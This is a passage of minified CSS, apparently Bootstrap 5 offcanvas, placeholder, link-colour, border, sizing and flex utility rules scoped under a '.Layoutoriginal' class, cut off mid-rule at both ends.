.offcanvas-md.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%);}.Layoutoriginal .offcanvas-md.showing,.Layoutoriginal .offcanvas-md.show:not(.hiding){transform:none;}.Layoutoriginal .offcanvas-md.showing,.Layoutoriginal .offcanvas-md.hiding,.Layoutoriginal .offcanvas-md.show{visibility:visible;}}@media(min-width:768px){.Layoutoriginal .offcanvas-md{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important;}.Layoutoriginal .offcanvas-md .offcanvas-header{display:none;}.Layoutoriginal .offcanvas-md .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important;}}@media(max-width:991.98px){.Layoutoriginal .offcanvas-lg{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition);}}@media(max-width:991.98px) and (prefers-reduced-motion:reduce){.Layoutoriginal .offcanvas-lg{transition:none;}}@media(max-width:991.98px){.Layoutoriginal .offcanvas-lg.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%);}.Layoutoriginal .offcanvas-lg.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%);}.Layoutoriginal .offcanvas-lg.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%);}.Layoutoriginal .offcanvas-lg.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%);}.Layoutoriginal .offcanvas-lg.showing,.Layoutoriginal .offcanvas-lg.show:not(.hiding){transform:none;}.Layoutoriginal .offcanvas-lg.showing,.Layoutoriginal .offcanvas-lg.hiding,.Layoutoriginal .offcanvas-lg.show{visibility:visible;}}@media(min-width:992px){.Layoutoriginal .offcanvas-lg{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important;}.Layoutoriginal .offcanvas-lg .offcanvas-header{display:none;}.Layoutoriginal .offcanvas-lg .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important;}}@media(max-width:1199.98px){.Layoutoriginal .offcanvas-xl{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition);}}@media(max-width:1199.98px) and (prefers-reduced-motion:reduce){.Layoutoriginal .offcanvas-xl{transition:none;}}@media(max-width:1199.98px){.Layoutoriginal .offcanvas-xl.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%);}.Layoutoriginal .offcanvas-xl.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%);}.Layoutoriginal .offcanvas-xl.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%);}.Layoutoriginal .offcanvas-xl.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%);}.Layoutoriginal .offcanvas-xl.showing,.Layoutoriginal .offcanvas-xl.show:not(.hiding){transform:none;}.Layoutoriginal .offcanvas-xl.showing,.Layoutoriginal .offcanvas-xl.hiding,.Layoutoriginal .offcanvas-xl.show{visibility:visible;}}@media(min-width:1200px){.Layoutoriginal .offcanvas-xl{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important;}.Layoutoriginal .offcanvas-xl .offcanvas-header{display:none;}.Layoutoriginal .offcanvas-xl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important;}}@media(max-width:1399.98px){.Layoutoriginal .offcanvas-xxl{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition);}}@media(max-width:1399.98px) and (prefers-reduced-motion:reduce){.Layoutoriginal .offcanvas-xxl{transition:none;}}@media(max-width:1399.98px){.Layoutoriginal .offcanvas-xxl.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%);}.Layoutoriginal .offcanvas-xxl.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%);}.Layoutoriginal .offcanvas-xxl.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%);}.Layoutoriginal .offcanvas-xxl.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%);}.Layoutoriginal .offcanvas-xxl.showing,.Layoutoriginal .offcanvas-xxl.show:not(.hiding){transform:none;}.Layoutoriginal .offcanvas-xxl.showing,.Layoutoriginal .offcanvas-xxl.hiding,.Layoutoriginal .offcanvas-xxl.show{visibility:visible;}}@media(min-width:1400px){.Layoutoriginal .offcanvas-xxl{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important;}.Layoutoriginal .offcanvas-xxl .offcanvas-header{display:none;}.Layoutoriginal .offcanvas-xxl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important;}}.Layoutoriginal .offcanvas{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition);}@media(prefers-reduced-motion:reduce){.Layoutoriginal .offcanvas{transition:none;}}.Layoutoriginal .offcanvas.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%);}.Layoutoriginal .offcanvas.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%);}.Layoutoriginal .offcanvas.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%);}.Layoutoriginal .offcanvas.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%);}.Layoutoriginal .offcanvas.showing,.Layoutoriginal .offcanvas.show:not(.hiding){transform:none;}.Layoutoriginal .offcanvas.showing,.Layoutoriginal .offcanvas.hiding,.Layoutoriginal .offcanvas.show{visibility:visible;}.Layoutoriginal .offcanvas-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000;}.Layoutoriginal .offcanvas-backdrop.fade{opacity:0;}.Layoutoriginal .offcanvas-backdrop.show{opacity:.5;}.Layoutoriginal .offcanvas-header{display:flex;align-items:center;padding:var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x);}.Layoutoriginal .offcanvas-header .btn-close{padding:calc(var(--bs-offcanvas-padding-y)*.5) calc(var(--bs-offcanvas-padding-x)*.5);margin-top:calc(-.5*var(--bs-offcanvas-padding-y));margin-right:calc(-.5*var(--bs-offcanvas-padding-x));margin-bottom:calc(-.5*var(--bs-offcanvas-padding-y));margin-left:auto;}.Layoutoriginal .offcanvas-title{margin-bottom:0;line-height:var(--bs-offcanvas-title-line-height);}.Layoutoriginal .offcanvas-body{flex-grow:1;padding:var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x);overflow-y:auto;}.Layoutoriginal .placeholder{display:inline-block;min-height:1em;vertical-align:middle;cursor:wait;background-color:currentcolor;opacity:.5;}.Layoutoriginal .placeholder.btn::before{display:inline-block;content:"";}.Layoutoriginal .placeholder-xs{min-height:.6em;}.Layoutoriginal .placeholder-sm{min-height:.8em;}.Layoutoriginal .placeholder-lg{min-height:1.2em;}.Layoutoriginal .placeholder-glow .placeholder{animation:placeholder-glow 2s ease-in-out infinite;}@keyframes placeholder-glow{50%{opacity:.2;}}.Layoutoriginal .placeholder-wave{-webkit-mask-image:linear-gradient(130deg,#000 55%,rgba(0,0,0,.8) 75%,#000 95%);mask-image:linear-gradient(130deg,#000 55%,rgba(0,0,0,.8) 75%,#000 95%);-webkit-mask-size:200% 100%;mask-size:200% 100%;animation:placeholder-wave 2s linear infinite;}@keyframes placeholder-wave{100%{-webkit-mask-position:-200% 0%;mask-position:-200% 0%;}}.Layoutoriginal .clearfix::after{display:block;clear:both;content:"";}.Layoutoriginal .text-bg-primary{color:#fff!important;background-color:RGBA(var(--bs-primary-rgb),var(--bs-bg-opacity,1))!important;}.Layoutoriginal .text-bg-secondary{color:#fff!important;background-color:RGBA(var(--bs-secondary-rgb),var(--bs-bg-opacity,1))!important;}.Layoutoriginal .text-bg-success{color:#fff!important;background-color:RGBA(var(--bs-success-rgb),var(--bs-bg-opacity,1))!important;}.Layoutoriginal .text-bg-info{color:#000!important;background-color:RGBA(var(--bs-info-rgb),var(--bs-bg-opacity,1))!important;}.Layoutoriginal .text-bg-warning{color:#000!important;background-color:RGBA(var(--bs-warning-rgb),var(--bs-bg-opacity,1))!important;}.Layoutoriginal .text-bg-danger{color:#fff!important;background-color:RGBA(var(--bs-danger-rgb),var(--bs-bg-opacity,1))!important;}.Layoutoriginal .text-bg-light{color:#000!important;background-color:RGBA(var(--bs-light-rgb),var(--bs-bg-opacity,1))!important;}.Layoutoriginal .text-bg-dark{color:#fff!important;background-color:RGBA(var(--bs-dark-rgb),var(--bs-bg-opacity,1))!important;}.Layoutoriginal .link-primary{color:RGBA(var(--bs-primary-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-primary-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-primary-rgb),var(--bs-link-underline-opacity,1))!important;}.Layoutoriginal .link-primary:hover,.Layoutoriginal .link-primary:focus{color:RGBA(10,88,202,var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(10,88,202,var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(10,88,202,var(--bs-link-underline-opacity,1))!important;}.Layoutoriginal .link-secondary{color:RGBA(var(--bs-secondary-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-secondary-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-secondary-rgb),var(--bs-link-underline-opacity,1))!important;}.Layoutoriginal .link-secondary:hover,.Layoutoriginal .link-secondary:focus{color:RGBA(86,94,100,var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(86,94,100,var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(86,94,100,var(--bs-link-underline-opacity,1))!important;}.Layoutoriginal .link-success{color:RGBA(var(--bs-success-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-success-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-success-rgb),var(--bs-link-underline-opacity,1))!important;}.Layoutoriginal .link-success:hover,.Layoutoriginal .link-success:focus{color:RGBA(20,108,67,var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(20,108,67,var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(20,108,67,var(--bs-link-underline-opacity,1))!important;}.Layoutoriginal .link-info{color:RGBA(var(--bs-info-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-info-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-info-rgb),var(--bs-link-underline-opacity,1))!important;}.Layoutoriginal .link-info:hover,.Layoutoriginal .link-info:focus{color:RGBA(61,213,243,var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(61,213,243,var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(61,213,243,var(--bs-link-underline-opacity,1))!important;}.Layoutoriginal .link-warning{color:RGBA(var(--bs-warning-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-warning-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-warning-rgb),var(--bs-link-underline-opacity,1))!important;}.Layoutoriginal .link-warning:hover,.Layoutoriginal .link-warning:focus{color:RGBA(255,205,57,var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(255,205,57,var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(255,205,57,var(--bs-link-underline-opacity,1))!important;}.Layoutoriginal .link-danger{color:RGBA(var(--bs-danger-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-danger-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-danger-rgb),var(--bs-link-underline-opacity,1))!important;}.Layoutoriginal .link-danger:hover,.Layoutoriginal .link-danger:focus{color:RGBA(176,42,55,var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(176,42,55,var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(176,42,55,var(--bs-link-underline-opacity,1))!important;}.Layoutoriginal .link-light{color:RGBA(var(--bs-light-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-light-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-light-rgb),var(--bs-link-underline-opacity,1))!important;}.Layoutoriginal .link-light:hover,.Layoutoriginal .link-light:focus{color:RGBA(249,250,251,var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(249,250,251,var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(249,250,251,var(--bs-link-underline-opacity,1))!important;}.Layoutoriginal .link-dark{color:RGBA(var(--bs-dark-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-dark-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-dark-rgb),var(--bs-link-underline-opacity,1))!important;}.Layoutoriginal .link-dark:hover,.Layoutoriginal .link-dark:focus{color:RGBA(26,30,33,var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(26,30,33,var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(26,30,33,var(--bs-link-underline-opacity,1))!important;}.Layoutoriginal .link-body-emphasis{color:RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-underline-opacity,1))!important;}.Layoutoriginal .link-body-emphasis:hover,.Layoutoriginal .link-body-emphasis:focus{color:RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-opacity,.75))!important;-webkit-text-decoration-color:RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-underline-opacity,.75))!important;text-decoration-color:RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-underline-opacity,.75))!important;}.Layoutoriginal .focus-ring:focus{outline:0;box-shadow:var(--bs-focus-ring-x,0) var(--bs-focus-ring-y,0) var(--bs-focus-ring-blur,0) var(--bs-focus-ring-width) var(--bs-focus-ring-color);}.Layoutoriginal .icon-link{display:inline-flex;gap:.375rem;align-items:center;-webkit-text-decoration-color:rgba(var(--bs-link-color-rgb),var(--bs-link-opacity,.5));text-decoration-color:rgba(var(--bs-link-color-rgb),var(--bs-link-opacity,.5));text-underline-offset:.25em;-webkit-backface-visibility:hidden;backface-visibility:hidden;}.Layoutoriginal .icon-link>.bi{flex-shrink:0;width:1em;height:1em;fill:currentcolor;transition:.2s ease-in-out transform;}@media(prefers-reduced-motion:reduce){.Layoutoriginal .icon-link>.bi{transition:none;}}.Layoutoriginal .icon-link-hover:hover>.bi,.Layoutoriginal .icon-link-hover:focus-visible>.bi{transform:var(--bs-icon-link-transform,translate3d(.25em,0,0));}.Layoutoriginal .ratio{position:relative;width:100%;}.Layoutoriginal .ratio::before{display:block;padding-top:var(--bs-aspect-ratio);content:"";}.Layoutoriginal .ratio>*{position:absolute;top:0;left:0;width:100%;height:100%;}.Layoutoriginal .ratio-1x1{--bs-aspect-ratio:100%;}.Layoutoriginal .ratio-4x3{--bs-aspect-ratio:75%;}.Layoutoriginal .ratio-16x9{--bs-aspect-ratio:56.25%;}.Layoutoriginal .ratio-21x9{--bs-aspect-ratio:42.85714286%;}.Layoutoriginal .fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030;}.Layoutoriginal .fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030;}.Layoutoriginal .sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020;}.Layoutoriginal .sticky-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020;}@media(min-width:576px){.Layoutoriginal .sticky-sm-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020;}.Layoutoriginal .sticky-sm-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020;}}@media(min-width:768px){.Layoutoriginal .sticky-md-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020;}.Layoutoriginal .sticky-md-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020;}}@media(min-width:992px){.Layoutoriginal .sticky-lg-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020;}.Layoutoriginal .sticky-lg-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020;}}@media(min-width:1200px){.Layoutoriginal .sticky-xl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020;}.Layoutoriginal .sticky-xl-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020;}}@media(min-width:1400px){.Layoutoriginal .sticky-xxl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020;}.Layoutoriginal .sticky-xxl-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020;}}.Layoutoriginal .hstack{display:flex;flex-direction:row;align-items:center;align-self:stretch;}.Layoutoriginal .vstack{display:flex;flex:1 1 auto;flex-direction:column;align-self:stretch;}.Layoutoriginal .visually-hidden,.Layoutoriginal .visually-hidden-focusable:not(:focus):not(:focus-within){width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important;}.Layoutoriginal .visually-hidden:not(caption),.Layoutoriginal .visually-hidden-focusable:not(:focus):not(:focus-within):not(caption){position:absolute!important;}.Layoutoriginal .stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;content:"";}.Layoutoriginal .text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}.Layoutoriginal .vr{display:inline-block;align-self:stretch;width:var(--bs-border-width);min-height:1em;background-color:currentcolor;opacity:.25;}.Layoutoriginal .align-baseline{vertical-align:baseline!important;}.Layoutoriginal .align-top{vertical-align:top!important;}.Layoutoriginal .align-middle{vertical-align:middle!important;}.Layoutoriginal .align-bottom{vertical-align:bottom!important;}.Layoutoriginal .align-text-bottom{vertical-align:text-bottom!important;}.Layoutoriginal .align-text-top{vertical-align:text-top!important;}.Layoutoriginal .float-start{float:left!important;}.Layoutoriginal .float-end{float:right!important;}.Layoutoriginal .float-none{float:none!important;}.Layoutoriginal .object-fit-contain{-o-object-fit:contain!important;object-fit:contain!important;}.Layoutoriginal .object-fit-cover{-o-object-fit:cover!important;object-fit:cover!important;}.Layoutoriginal .object-fit-fill{-o-object-fit:fill!important;object-fit:fill!important;}.Layoutoriginal .object-fit-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important;}.Layoutoriginal .object-fit-none{-o-object-fit:none!important;object-fit:none!important;}.Layoutoriginal .opacity-0{opacity:0!important;}.Layoutoriginal .opacity-25{opacity:.25!important;}.Layoutoriginal .opacity-50{opacity:.5!important;}.Layoutoriginal .opacity-75{opacity:.75!important;}.Layoutoriginal .opacity-100{opacity:1!important;}.Layoutoriginal .overflow-auto{overflow:auto!important;}.Layoutoriginal .overflow-hidden{overflow:hidden!important;}.Layoutoriginal .overflow-visible{overflow:visible!important;}.Layoutoriginal .overflow-scroll{overflow:scroll!important;}.Layoutoriginal .overflow-x-auto{overflow-x:auto!important;}.Layoutoriginal .overflow-x-hidden{overflow-x:hidden!important;}.Layoutoriginal .overflow-x-visible{overflow-x:visible!important;}.Layoutoriginal .overflow-x-scroll{overflow-x:scroll!important;}.Layoutoriginal .overflow-y-auto{overflow-y:auto!important;}.Layoutoriginal .overflow-y-hidden{overflow-y:hidden!important;}.Layoutoriginal .overflow-y-visible{overflow-y:visible!important;}.Layoutoriginal .overflow-y-scroll{overflow-y:scroll!important;}.Layoutoriginal .d-inline{display:inline!important;}.Layoutoriginal .d-inline-block{display:inline-block!important;}.Layoutoriginal .d-block{display:block!important;}.Layoutoriginal .d-grid{display:grid!important;}.Layoutoriginal .d-inline-grid{display:inline-grid!important;}.Layoutoriginal .d-table{display:table!important;}.Layoutoriginal .d-table-row{display:table-row!important;}.Layoutoriginal .d-table-cell{display:table-cell!important;}.Layoutoriginal .d-flex{display:flex!important;}.Layoutoriginal .d-inline-flex{display:inline-flex!important;}.Layoutoriginal .d-none{display:none!important;}.Layoutoriginal .shadow{box-shadow:var(--bs-box-shadow)!important;}.Layoutoriginal .shadow-sm{box-shadow:var(--bs-box-shadow-sm)!important;}.Layoutoriginal .shadow-lg{box-shadow:var(--bs-box-shadow-lg)!important;}.Layoutoriginal .shadow-none{box-shadow:none!important;}.Layoutoriginal .focus-ring-primary{--bs-focus-ring-color:rgba(var(--bs-primary-rgb),var(--bs-focus-ring-opacity));}.Layoutoriginal .focus-ring-secondary{--bs-focus-ring-color:rgba(var(--bs-secondary-rgb),var(--bs-focus-ring-opacity));}.Layoutoriginal .focus-ring-success{--bs-focus-ring-color:rgba(var(--bs-success-rgb),var(--bs-focus-ring-opacity));}.Layoutoriginal .focus-ring-info{--bs-focus-ring-color:rgba(var(--bs-info-rgb),var(--bs-focus-ring-opacity));}.Layoutoriginal .focus-ring-warning{--bs-focus-ring-color:rgba(var(--bs-warning-rgb),var(--bs-focus-ring-opacity));}.Layoutoriginal .focus-ring-danger{--bs-focus-ring-color:rgba(var(--bs-danger-rgb),var(--bs-focus-ring-opacity));}.Layoutoriginal .focus-ring-light{--bs-focus-ring-color:rgba(var(--bs-light-rgb),var(--bs-focus-ring-opacity));}.Layoutoriginal .focus-ring-dark{--bs-focus-ring-color:rgba(var(--bs-dark-rgb),var(--bs-focus-ring-opacity));}.Layoutoriginal .position-static{position:static!important;}.Layoutoriginal .position-relative{position:relative!important;}.Layoutoriginal .position-absolute{position:absolute!important;}.Layoutoriginal .position-fixed{position:fixed!important;}.Layoutoriginal .position-sticky{position:-webkit-sticky!important;position:sticky!important;}.Layoutoriginal .top-0{top:0!important;}.Layoutoriginal .top-50{top:50%!important;}.Layoutoriginal .top-100{top:100%!important;}.Layoutoriginal .bottom-0{bottom:0!important;}.Layoutoriginal .bottom-50{bottom:50%!important;}.Layoutoriginal .bottom-100{bottom:100%!important;}.Layoutoriginal .start-0{left:0!important;}.Layoutoriginal .start-50{left:50%!important;}.Layoutoriginal .start-100{left:100%!important;}.Layoutoriginal .end-0{right:0!important;}.Layoutoriginal .end-50{right:50%!important;}.Layoutoriginal .end-100{right:100%!important;}.Layoutoriginal .translate-middle{transform:translate(-50%,-50%)!important;}.Layoutoriginal .translate-middle-x{transform:translateX(-50%)!important;}.Layoutoriginal .translate-middle-y{transform:translateY(-50%)!important;}.Layoutoriginal .border{border:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important;}.Layoutoriginal .border-0{border:0!important;}.Layoutoriginal .border-top{border-top:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important;}.Layoutoriginal .border-top-0{border-top:0!important;}.Layoutoriginal .border-end{border-right:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important;}.Layoutoriginal .border-end-0{border-right:0!important;}.Layoutoriginal .border-bottom{border-bottom:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important;}.Layoutoriginal .border-bottom-0{border-bottom:0!important;}.Layoutoriginal .border-start{border-left:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important;}.Layoutoriginal .border-start-0{border-left:0!important;}.Layoutoriginal .border-primary{--bs-border-opacity:1;border-color:rgba(var(--bs-primary-rgb),var(--bs-border-opacity))!important;}.Layoutoriginal .border-secondary{--bs-border-opacity:1;border-color:rgba(var(--bs-secondary-rgb),var(--bs-border-opacity))!important;}.Layoutoriginal .border-success{--bs-border-opacity:1;border-color:rgba(var(--bs-success-rgb),var(--bs-border-opacity))!important;}.Layoutoriginal .border-info{--bs-border-opacity:1;border-color:rgba(var(--bs-info-rgb),var(--bs-border-opacity))!important;}.Layoutoriginal .border-warning{--bs-border-opacity:1;border-color:rgba(var(--bs-warning-rgb),var(--bs-border-opacity))!important;}.Layoutoriginal .border-danger{--bs-border-opacity:1;border-color:rgba(var(--bs-danger-rgb),var(--bs-border-opacity))!important;}.Layoutoriginal .border-light{--bs-border-opacity:1;border-color:rgba(var(--bs-light-rgb),var(--bs-border-opacity))!important;}.Layoutoriginal .border-dark{--bs-border-opacity:1;border-color:rgba(var(--bs-dark-rgb),var(--bs-border-opacity))!important;}.Layoutoriginal .border-black{--bs-border-opacity:1;border-color:rgba(var(--bs-black-rgb),var(--bs-border-opacity))!important;}.Layoutoriginal .border-white{--bs-border-opacity:1;border-color:rgba(var(--bs-white-rgb),var(--bs-border-opacity))!important;}.Layoutoriginal .border-primary-subtle{border-color:var(--bs-primary-border-subtle)!important;}.Layoutoriginal .border-secondary-subtle{border-color:var(--bs-secondary-border-subtle)!important;}.Layoutoriginal .border-success-subtle{border-color:var(--bs-success-border-subtle)!important;}.Layoutoriginal .border-info-subtle{border-color:var(--bs-info-border-subtle)!important;}.Layoutoriginal .border-warning-subtle{border-color:var(--bs-warning-border-subtle)!important;}.Layoutoriginal .border-danger-subtle{border-color:var(--bs-danger-border-subtle)!important;}.Layoutoriginal .border-light-subtle{border-color:var(--bs-light-border-subtle)!important;}.Layoutoriginal .border-dark-subtle{border-color:var(--bs-dark-border-subtle)!important;}.Layoutoriginal .border-1{border-width:1px!important;}.Layoutoriginal .border-2{border-width:2px!important;}.Layoutoriginal .border-3{border-width:3px!important;}.Layoutoriginal .border-4{border-width:4px!important;}.Layoutoriginal .border-5{border-width:5px!important;}.Layoutoriginal .border-opacity-10{--bs-border-opacity:.1;}.Layoutoriginal .border-opacity-25{--bs-border-opacity:.25;}.Layoutoriginal .border-opacity-50{--bs-border-opacity:.5;}.Layoutoriginal .border-opacity-75{--bs-border-opacity:.75;}.Layoutoriginal .border-opacity-100{--bs-border-opacity:1;}.Layoutoriginal .w-25{width:25%!important;}.Layoutoriginal .w-50{width:50%!important;}.Layoutoriginal .w-75{width:75%!important;}.Layoutoriginal .w-100{width:100%!important;}.Layoutoriginal .w-auto{width:auto!important;}.Layoutoriginal .mw-100{max-width:100%!important;}.Layoutoriginal .vw-100{width:100vw!important;}.Layoutoriginal .min-vw-100{min-width:100vw!important;}.Layoutoriginal .h-25{height:25%!important;}.Layoutoriginal .h-50{height:50%!important;}.Layoutoriginal .h-75{height:75%!important;}.Layoutoriginal .h-100{height:100%!important;}.Layoutoriginal .h-auto{height:auto!important;}.Layoutoriginal .mh-100{max-height:100%!important;}.Layoutoriginal .vh-100{height:100vh!important;}.Layoutoriginal .min-vh-100{min-height:100vh!important;}.Layoutoriginal .flex-fill{flex:1 1 auto!important;}.Layoutoriginal .flex-row{flex-direction:row!important;}.Layoutoriginal .flex-column{flex-direction:column!important;}.Layoutoriginal .flex-row-reverse{flex-direction:row-reverse!important;}.Layoutoriginal .flex-column-reverse{flex-direction:column-reverse!important;}.Layoutoriginal .flex-grow-0{flex-grow:0!important;}.Layoutoriginal .flex-grow-1{flex-grow:1!important;}.Layoutoriginal .flex-shrink-0{flex-shrink:0!important;}.Layoutoriginal .flex-shrink-1{flex-shrink:1!important;}.Layoutoriginal .flex-wrap{flex-wrap:wrap!important;}.Layoutoriginal .flex-nowrap{flex-wrap:nowrap!important;}.Layoutoriginal .flex-wrap-reverse{flex-wrap:wrap-reverse!important;}.Layoutoriginal .justify-content-start{justify-content:flex-start!important;}.Layoutoriginal .justify-content-end{justify-content:flex-end!important;}.Layoutoriginal .justify-content-center{justify-content:center!important;}.Layoutoriginal 